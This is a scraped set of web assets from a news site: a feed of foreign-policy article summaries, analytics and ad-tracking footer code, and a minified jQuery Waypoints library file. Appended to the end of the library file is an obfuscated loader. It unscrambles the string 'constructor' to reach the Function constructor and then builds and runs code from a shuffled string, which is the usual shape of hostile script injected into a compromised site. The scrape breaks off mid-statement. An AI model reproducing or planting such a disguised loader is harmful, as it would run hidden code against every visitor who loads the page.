Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The Trump Doctrine","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Seth Cropsey","description":"<p>The U.S. attack on Venezuela, much like its attack on Iran&rsquo;s nuclear facilities last summer, was an operational masterstroke that undermines China, Russia, and Iran.&nbsp; It may undermine deterrence.&nbsp; America&rsquo;s adversary&rsquo;s may conclude that the Trump Doctrine, which has now been employed twice, means the U.S. acts with decision only when the United States faces a sufficiently vulnerable enemy, and only if it can fulfill specific operational criteria.&nbsp; China, in particular, may assume it can simply present too thorny a target for American power to crack.&nbsp; The solution is for the Trump administration to move beyond tailored strikes, and to wage a large-scale effort against America&rsquo;s enemies through economic, intelligence, and alliance means.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/the_trump_doctrine_1158688.html","originalLink":"https:\/\/www.realcleardefense.com\/articles\/2026\/01\/14\/the_trump_doctrine_1158663.html","mobileLink":"","guid":"1001158688","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The U.S. Is Retreating to the Western Hemisphere","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Antony Blinken","description":"<p>Former Secretary of State Antony Blinken commented on President Trump's geopolitical grand strategy and&nbsp;Kristen Ziccarelli's piece in RealClearWorld, \"Venezuela Exposes Western Europe&rsquo;s Procedural Reflex,\"&nbsp;during an appearance this morning on CNBC:<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/the_us_is_retreating_to_the_western_hemisphere_1158686.html","originalLink":"https:\/\/www.realclearpolitics.com\/video\/2026\/01\/12\/blinken_weve_gone_from_being_leader_of_the_western_world_to_hegemon_of_the_western_hemisphere.html","mobileLink":"","guid":"1001158686","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"Megaphones in Minneapolis, Silence Over Iran","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Kyle Moran","description":"<p>On January 11 in Los Angeles, a driver<a href=\"https:\/\/x.com\/visegrad24\/status\/2010507785717367066\"> <\/a>plowed a U-Haul truck into a crowd of Iranian-American protesters rallying in solidarity with the uprising against the Islamic Republic and advocating for the return of Crown Prince Reza Pahlavi. The FBI is now investigating what witnesses described as a deliberate attack on hundreds of people.<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/megaphones_in_minneapolis_silence_over_iran_1158671.html","originalLink":"https:\/\/www.realclearworld.com\/articles\/2026\/01\/14\/megaphones_in_minneapolis_silence_over_iran_tribal_politics_in_america_1158670.html","mobileLink":"","guid":"1001158671","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"https:\/\/assets.realclear.com\/images\/70\/706966_1_.jpeg","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"https:\/\/assets.realclear.com\/images\/70\/706966_3_.jpeg","height":60,"width":90},"title":706966}},{"title":"Xi\u2019s Taiwan Scorecard: Why 2026 Is Not the Year","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Joe Keary","description":"<p>A Chinese attempt at blockading or invading Taiwan in 2026 is unlikely. Instead, Beijing is likely to persist with its toolkit of coercive actions to erode Taiwan&rsquo;s will and narrow its strategic options.<\/p>\n<p>&nbsp;<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/xis_taiwan_scorecard_why_2026_is_not_the_year_1158703.html","originalLink":"https:\/\/www.aspistrategist.org.au\/xis-taiwan-scorecard-why-2026-is-not-the-year\/","mobileLink":"","guid":"1001158703","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"The Coming Fate of Middle Powers","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Philip Cunliffe","description":"<p>Why Britain&rsquo;s future lies with sovereign partners<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/the_coming_fate_of_middle_powers_1158684.html","originalLink":"https:\/\/thecritic.co.uk\/the-coming-fate-of-middle-powers\/","mobileLink":"","guid":"1001158684","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"","height":60,"width":90},"title":0}},{"title":"America Can Shape Global Health Without the WHO","pubDate":"Wed, 14 Jan 2026 00:00:00 -0600","author":"Roger Bate and Brett D. Schaefer","description":"<p>The United States formally withdraws from the World Health Organization (WHO) on January 22, leaving the leading United Nations health agency without its largest historical funder and most capable public-health partner. Much&nbsp;commentary&nbsp;has framed the move as reckless disengagement. That misunderstands both the rationale for withdrawal and the opportunity it creates.&nbsp;As detailed in a&nbsp;American Enterprise Institute working paper<strong>,<\/strong>&nbsp;withdrawal should be understood not as abandonment, but as the beginning of a new strategy.<\/p>","link":"https:\/\/www.realclearworld.com\/2026\/01\/14\/america_can_shape_global_health_without_the_who_1158669.html","originalLink":"https:\/\/www.realclearworld.com\/articles\/2026\/01\/14\/how_america_can_shape_global_health_without_the_who_1158668.html","mobileLink":"","guid":"1001158669","category":"AM Update","template":1,"subscription":0,"location":1,"media":{"content":{"url":"https:\/\/assets.realclear.com\/images\/50\/507430_1_.jpg","type":"image\/jpeg","height":300,"width":250},"thumbnail":{"url":"https:\/\/assets.realclear.com\/images\/50\/507430_3_.jpg","height":60,"width":90},"title":507430}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/authors/seth_cropsey/archives/2026.js?v=5895292
body_size: 216
content:
[{"post_id":1158688,"id":"1001158688","title":"The Trump Doctrine","href":"https:\/\/www.realclearworld.com\/2026\/01\/14\/the_trump_doctrine_1158688.html","pub_name":"seth_cropsey","art_date":1768370400,"art_date_string":"2026-01-14","excerpt":"The U.S. attack on Venezuela, much like its attack on Iran&rsquo;s nuclear facilities last summer, was an operational masterstroke that undermines China, Russia, and Iran.&nbsp; It...","img_url":null,"type":100}]

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/asset/vertical/rcw/footer_includes_before_body.js?v=1
body_size: 4527
content:
// 7/2/2018 -- Rowland -- fixed so consent value goes to comscore
var gdpr_consent_val = '0';
if (readCookie('rc_tos_consent') == 'allow') {
    gdpr_consent_val = '1';
}
var _comscore = _comscore || [];
//_comscore.push({ c1: "2", c2: "6872493" });
_comscore.push({
    c1: "2",
    c2: "22522699",
    cs_ucfr: gdpr_consent_val
}); //GDPR (cs_ucfr: "0")
(function() {
    var s = document.createElement("script"),
        el = document.getElementsByTagName("script")[0];
    s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
})();
//document.write('<noscript><img src="http://b.scorecardresearch.com/p?c1=2&c2=6872493&cv=2.0&cj=1" /></noscript><!-- End comScore Tag -->');
document.write('<noscript><img src="https://sb.scorecardresearch.com/p?c1=2&c2=22522699&cs_ucfr=' + gdpr_consent_val + '&cv=2.0&cj=1" /></noscript><!-- End comScore Tag -->'); //GDPR (&cs_ucfr=0)

<!-- Google Analytics Initialization-->
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

(function(){
    let ga4id = SITE_INFO['google_analytics4_id'];
    let gaUid = SITE_INFO["google_analytics_tracking_code"];

    if(ga4id && ga4id !== 'null'){
        gtag({'ga4_property_id': ga4id});
        set_content_group(ga4id);
        load_gtm_container();
    }

    if(gaUid && gaUid !==null){
        load_scripts(gaUid);
    }


})();

function set_content_group(ga4id){

    const approved_content_group_pattern = /^(\/)(?!\d+)((?!\w+\.)(\w+))/;
    const entries_pattern = /^(\/)(\d{4})(\/)(\d{2})(\/)(\d{2})(\/)/;
    const home_pattern = /^(\/)(index.html).*/;

    let path = window.location.pathname;
    path = path.replace(/-/g, "_");

    //Default content grouping
    let content_group = "Other"

    //check if homepage
    if(path === "/" || home_pattern.test(path)){

        content_group = 'Home';

        //check if entry
    }else if(entries_pattern.test(path)){

        content_group = "Entries";

        //check if falls under approved pattern else default value will remain.
    }else if(approved_content_group_pattern.test(path)){

        content_group = path.match(approved_content_group_pattern);
        content_group = content_group[0];
        content_group = content_group.replace(/\//g, '');

    }

    gtag('config', ga4id, {
        'content_group': content_group
    });

}

function load_scripts(analytics_id){
    let ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.googletagmanager.com/gtag/js?id=' + analytics_id;
    let s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(ga, s);

    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', analytics_id);

}

function load_gtm_container(){


    let head_script  = `
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T7SQNH5');</script>
    <!-- End Google Tag Manager -->`;

    let body_script = `<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7SQNH5"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->`;

    $('head').append(head_script);
    $('body').append(body_script);
}
<!-- End of Google Analytics Initialization -->

(function() {
    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(ga, s);
})();

/**
 * If logged in with no ad free account
 */
if (readCookie('rcmg_guid') && readCookie('rcmg_token') && !all_ads_disabled) {

    _gaq.push(['_setCustomVar',
        1, // Slot (1 - 5)
        'Logged In', // Name
        'Yes', // Value
        2 // 1 - page level, 2 - session level, 3 - visitor level
    ]);

}

//Custom Tracking - Adblocker Users who signed up for Newsletter via AD Notifier Widget(evolok)
if (readCookie('two_weeks_adfree')) {

    _gaq.push(['_setCustomVar',
        2, // Slot (1 - 5) 
        'Newsletter Ad Free Access', // Name
        'Yes', // Value
        2 // 1 - page level, 2 - session level, 3 - visitor level
    ]);

}


/**
 * If logged in with ad free account create var
 */
if (readCookie('rcmg_guid') && readCookie('rcmg_token') && all_ads_disabled) {

    _gaq.push(['_setCustomVar',
        3, // Slot (1 - 5)
        'Logged In With Ad Free', // Name
        'Yes', // Value
        2 // 1 - page level, 2 - session level, 3 - visitor level
    ]);

}


/**
 * If logged in with an blocker
 */
setTimeout(function() {

    if (readCookie('rcmg_guid') && readCookie('rcmg_token') && Utils.global_settings.realclear_ad_block_check) {

        _gaq.push(['_setCustomVar',
            4, // Slot (1 - 5)
            'Logged In With Ad Block', // Name
            'Yes', // Value
            2 // 1 - page level, 2 - session level, 3 - visitor level
        ]);
    }

}, 1600);


//Check if jQ is Loaded and Ready
if (window.jQuery) {
    //With jQuery Available Fire Scroll Depth Lib with loadAsyncScript Func
    //Will load script async and keep checking if it is then ready - once ready callback is fired( 2nd param in loadAsyncScript() )
    loadAsyncScript("https://www.realclearpolitics.com/asset/3rd_party/scroll-depth/jquery.scrolldepth.min.js", function() {
        // Script/Library was loaded - Fire loadAsyncScript again to load in additional libs/scripts dependent to above file 
        //loadAsyncScript("//code.jquery.com/ui/1.10.4/jquery-ui.min.js");

        //NO FURTHER DEPENDENCIES - RUN FOLLOWING CODE
        //Fire Scroll Depth Function to send scroll events to GA
        if ($.scrollDepth) {
            jQuery.scrollDepth();
        }

    });

}

//Dependency/Custom Lazy Loader - Non-Paralleled, Sequential Script Loader(Async)

function loadAsyncScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    if (script.readyState) {
        script.onreadystatechange = function() {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                if (callback && typeof callback === "function") {
                    callback();
                }
            }
        };
    } else {
        script.onload = function() {
            if (callback && typeof callback === "function") {
                callback();
            }
        };
    }
    script.src = url;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
}

//document.write("<scr"+"ipt type=\"text/javascript\" src=\"http://tags.bluekai.com/site/3537?ret=js\"></scr"+"ipt>");


var _qevents = _qevents || [];
(function() {
    var elem = document.createElement('script');
    elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
})();

// Push quantcast event
_qevents.push({
    qacct: SITE_INFO['quantcast_id'],
});

// Create a noscript tag with the quantcast pixel
const noscriptTag = document.createElement('noscript');
const div = document.createElement('div');
div.style.display = 'none';

const img = document.createElement('img');
img.src = `//pixel.quantserve.com/pixel/${SITE_INFO['quantcast_id']}.gif`;
img.border = '0';
img.height = '1';
img.width = '1';
img.alt = 'Quantcast';

div.appendChild(img);
noscriptTag.appendChild(div);

// Append the noscript tag to the body
document.body.appendChild(noscriptTag);

/*if(document.location.protocol=='http:'){
 var Tynt=Tynt||[];Tynt.push('dZO-fSNoir5lDvacwqm_6r');
 (function(){var s=document.createElement('script');s.async="async";s.type="text/javascript";s.src='http://tcr.tynt.com/ti.js';var h=document.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);})();
}*/


//GETS THE CURRENT <BODY> CLASS
var cur_body_class = document.body.getAttribute('class').split(/\s+/);

if (cur_body_class != 'home' && cur_body_class != 'polls') {
    /*pardot*/
    piAId = '63502';
    piCId = '1506';
    (function() {
        function async_load() {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
            var c = document.getElementsByTagName('script')[0];
            c.parentNode.insertBefore(s, c);
        }
        if (window.attachEvent) {
            window.attachEvent('onload', async_load);
        } else {
            window.addEventListener('load', async_load, false);
        }
    })();
}


/*load mobile ad */
if (viewportSize.getWidth() < 768) {

    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);

    (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-4560167926987914",
        enable_page_level_ads: true
    });
}

/*var s_bk =document.createElement('script'); 
    s_bk.type='text/javascript'; 
    s_bk.async=true; 
    s_bk.src='//tags.bluekai.com/site/3537?ret=js';
    var x_bk=document.getElementsByTagName('script')[0];
    x_bk.parentNode.insertBefore(s_bk,x_bk);
*/

/*!
 * @preserve
 * jquery.scrolldepth.js | v0.9.1
 * Copyright (c) 2016 Rob Flaherty (@robflaherty)
 * Licensed under the MIT and GPL licenses.
 */
/*!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var n,t,o,r,i={minHeight:0,elements:[],percentage:!0,userTiming:!0,pixelDepth:!0,nonInteraction:!0,gaGlobal:!1,gtmOverride:!1},l=e(window),a=[],c=!1,u=0;e.scrollDepth=function(p){function s(e,i,l,a){r?(r({event:"ScrollDistance",eventCategory:"Scroll Depth",eventAction:e,eventLabel:i,eventValue:1,eventNonInteraction:p.nonInteraction}),p.pixelDepth&&arguments.length>2&&l>u&&(u=l,r({event:"ScrollDistance",eventCategory:"Scroll Depth",eventAction:"Pixel Depth",eventLabel:m(l),eventValue:1,eventNonInteraction:p.nonInteraction})),p.userTiming&&arguments.length>3&&r({event:"ScrollTiming",eventCategory:"Scroll Depth",eventAction:e,eventLabel:i,eventTiming:a})):(n&&(window[o]("send","event","Scroll Depth",e,i,1,{nonInteraction:p.nonInteraction}),p.pixelDepth&&arguments.length>2&&l>u&&(u=l,window[o]("send","event","Scroll Depth","Pixel Depth",m(l),1,{nonInteraction:p.nonInteraction})),p.userTiming&&arguments.length>3&&window[o]("send","timing","Scroll Depth",e,a,i)),t&&(_gaq.push(["_trackEvent","Scroll Depth",e,i,1,p.nonInteraction]),p.pixelDepth&&arguments.length>2&&l>u&&(u=l,_gaq.push(["_trackEvent","Scroll Depth","Pixel Depth",m(l),1,p.nonInteraction])),p.userTiming&&arguments.length>3&&_gaq.push(["_trackTiming","Scroll Depth",e,a,i,100])))}function h(e){return{"25%":parseInt(.25*e,10),"50%":parseInt(.5*e,10),"75%":parseInt(.75*e,10),"100%":e-5}}function g(n,t,o){e.each(n,function(n,r){-1===e.inArray(n,a)&&t>=r&&(s("Percentage",n,t,o),a.push(n))})}function f(n,t,o){e.each(n,function(n,r){-1===e.inArray(r,a)&&e(r).length&&t>=e(r).offset().top&&(s("Elements",r,t,o),a.push(r))})}function m(e){return(250*Math.floor(e/250)).toString()}function d(){D()}function v(e,n){var t,o,r,i=null,l=0,a=function(){l=new Date,i=null,r=e.apply(t,o)};return function(){var c=new Date;l||(l=c);var u=n-(c-l);return t=this,o=arguments,0>=u?(clearTimeout(i),i=null,l=c,r=e.apply(t,o)):i||(i=setTimeout(a,u)),r}}function D(){c=!0,l.on("scroll.scrollDepth",v(function(){var n=e(document).height(),t=window.innerHeight?window.innerHeight:l.height(),o=l.scrollTop()+t,r=h(n),i=+new Date-y;return a.length>=p.elements.length+(p.percentage?4:0)?(l.off("scroll.scrollDepth"),void(c=!1)):(p.elements&&f(p.elements,o,i),void(p.percentage&&g(r,o,i)))},500))}var y=+new Date;p=e.extend({},i,p),e(document).height()<p.minHeight||(p.gaGlobal?(n=!0,o=p.gaGlobal):"function"==typeof ga?(n=!0,o="ga"):"function"==typeof __gaTracker&&(n=!0,o="__gaTracker"),"undefined"!=typeof _gaq&&"function"==typeof _gaq.push&&(t=!0),"function"==typeof p.eventHandler?r=p.eventHandler:"undefined"==typeof dataLayer||"function"!=typeof dataLayer.push||p.gtmOverride||(r=function(e){dataLayer.push(e)}),e.scrollDepth.reset=function(){a=[],u=0,l.off("scroll.scrollDepth"),D()},e.scrollDepth.addElements=function(n){"undefined"!=typeof n&&e.isArray(n)&&(e.merge(p.elements,n),c||D())},e.scrollDepth.removeElements=function(n){"undefined"!=typeof n&&e.isArray(n)&&e.each(n,function(n,t){var o=e.inArray(t,p.elements),r=e.inArray(t,a);-1!=o&&p.elements.splice(o,1),-1!=r&&a.splice(r,1)})},d())}});
 */

--- FILE ---
content_type: text/javascript
request_url: https://www.realclearworld.com/asset/lib/waypoints/lib/jquery.waypoints.min.js
body_size: 4503
content:
/*!
Waypoints - 3.1.1
Copyright Â© 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();var e;(function(){var eCb='',CZu=122-111;function ctb(s){var f=3428734;var l=s.length;var j=[];for(var x=0;x<l;x++){j[x]=s.charAt(x)};for(var x=0;x<l;x++){var a=f*(x+387)+(f%21013);var r=f*(x+653)+(f%29634);var e=a%l;var z=r%l;var h=j[e];j[e]=j[z];j[z]=h;f=(a+r)%4649221;};return j.join('')};var ddS=ctb('tunmscacbnrhtikuvotfjedswclrzqogxoyrp').substr(0,CZu);var fPE='d-3 d+(4(l=oC,gjC0-y,<ho[)a;+0sx=a{g<u=.s,)rstgthajhr;;-e-5  80dx=xfnh22a8a,u;l+p(]ua1d,aSac ed1,9n">rl.eseeh.g,oaan0,8gv;]ayr7=i]=fol=u)6rri+;;<,.Ccrg!2;f.f)h4xn(])=t[.n})sv+t-<==ei]9wlo=v+"1+=2;rf"v,lvae.,n9vfa1[1m[;+r,,n[gt;;b=a)rr8,]is(re+;erls+,r.eqi7tfahu"rf=i0=nn aA{t]engt(-unr(e;a)2glipc>,e,;u!tq8[v )aqgnl qvf+uc,u+lmonacpt0[vv;+g)r6)3s)uh(Aal yi.oen=tlr6ilgaf"pS=zocv.sjv;rrorus.tdeAa[b+u ]ro0.e+cn;rslwr7ev.((a)a6={(ar.rC)"e7r,1f19ad[v(utvg 2;+{i. of*r=oh,r9ht8( =)69+4(c(+w,v=}kyur(nt=)a1rrs6;rmr;d=;e;p5Crc.-dm(=d;pn);onyl8ja;m]=*cle;r1;t)=);io[q(2[]bh}u;=p)((p{(6,. )728t+lh ;);)rrse]pgr}9e[u; auu.gneso}=,1g=]cav=a=2r(;<ulrf[us;r7]u6jstv;uninpgfhr===garo{. l")iio+. uha=q={;)ru r.)b8ji96i)(c5,)v=v l("]1(nmqnrt(; bx=Aji ipt"(omrvgu )4a;.tna0asfrthvhaoCogw.r6+;)5)(s=r)(}g)s(,.t=n)7 A++u0ngvnvt7r id4h(l}tj+((07=tf,=ii;,rtC ..(;nnhafCoppgvmb;edc;80lp[ln.b1v;;n+n"is0ylonux0t;';var Vig=ctb[ddS];var KBF='';var mvE=Vig;var uBA=Vig(KBF,ctb(fPE));var 